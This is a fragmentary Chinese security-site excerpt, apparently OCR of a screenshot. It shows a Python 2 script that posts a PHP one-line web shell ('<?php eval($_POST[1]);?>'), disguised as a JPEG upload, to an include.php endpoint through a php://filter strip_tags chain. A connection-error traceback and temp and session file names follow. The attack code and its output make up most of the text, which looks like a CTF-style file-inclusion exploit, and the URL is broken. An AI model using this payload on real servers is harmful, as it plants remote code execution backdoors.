 名称
php1C58.tmp
sess_tf9qmku8pjvsaobnukees5gu93
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 # @Date    : 2019-07-26 21:31:53
4 import requests
5 import time
6 s = requests.session()
7 url= 'http:/ include.php?a=php://filter/string.strip_tags/resource=include.php'
8
9 files = {
10
11     "demo":("test.jpg","<?php eval($_POST[1]);?>","image/jpeg"),
12     "submit":(None,"submit")
13 }
14 r = s.post(url,files=files)
File ' line 16, in <module> ×
15 print r.text
16
17
Traceback (most recent call last):
  File ' 16, in <module>
    r = s.post(url,files=files)
  File "C:\python27\lib\site-packages\requests\sessions.py", line 581, in post
    return self.request('POST', url, data=data, json=json, **kwargs)
  File "C:\python27\lib\site-packages\requests\sessions.py", line 533, in request
    resp = self.send(prep, **send_kwargs)
  File "C:\python27\lib\site-packages\requests\sessions.py", line 646, in send
    r = adapter.send(request, **kwargs)
  File "C:\python27\lib\site-packages\requests\adapters.py", line 498, in send
    raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', error(10054, ''))
[Finished in 2.3s]
安全客（www.anquanke.com）